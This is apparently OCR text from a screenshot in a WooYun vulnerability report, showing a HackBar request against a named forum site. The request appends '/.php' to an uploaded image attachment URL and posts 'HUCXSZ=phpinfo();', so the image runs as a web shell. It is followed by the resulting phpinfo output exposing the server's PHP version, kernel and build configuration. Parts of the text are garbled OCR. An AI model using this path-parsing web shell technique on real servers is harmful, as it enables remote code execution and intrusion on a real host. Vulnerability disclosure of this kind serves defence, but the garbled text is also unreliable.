 phpinfo()
ı.com/bbs/data/attachment/forum/201506/02/142012owsfpftzobwawtwo.j
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.phpyun.com/bbs/data/attachment/forum/201506/02/142012owsfpftzobwawtwo.jpg/.php
Split URL
Execute
Enable Post data Enable Referrer
Post data HUCXSZ=phpinfo();
����JFIF``��C ��C ��Q
PHP Version 5.2.17
System Linux VM_46_30_centos 2.6.32-504.16.2.el6.centos.plus.x86_64 #1 SMP Wed Apr 22
00:59:31 UTC 2015 x86_64
Build Date Apr 2 2015 15:35:04
Configure './configure' '--prefix=/usr/local/php5.2' '--with-mysql' '--with-mysqli'
Command '--with-iconv-dir' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir'
'--with-zlib' '--with-libxml-dir' '--enable-xml' '--disable-rpath' '--enable-
discard-path' '--enable-safe-mode' '--enable-bcmath' '--enable-shmop' '--enable-
sysvsem' '--enable-inline-optimization' '--with-curl' '--with-curlwrappers'
'--enable-mbregex' '--enable-fastcgi' '--enable-fpm' '--enable-force-
cgi-redirect' '--enable-mbstring' '--with-mcrypt' '--with-gd' '--enable-
gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-ldap' '--with-ldap-sasl' '--with-xmlrpc' '--enable-zip'
'--enable-soap' '--with-pdo-mysql' '--with-libdir=lib64' '--enable-ftp'
'--enable-exif' '--with-pcre-regex'
Server API CGI/FastCGI
Virtual disabled
Directory
www.wooyun.org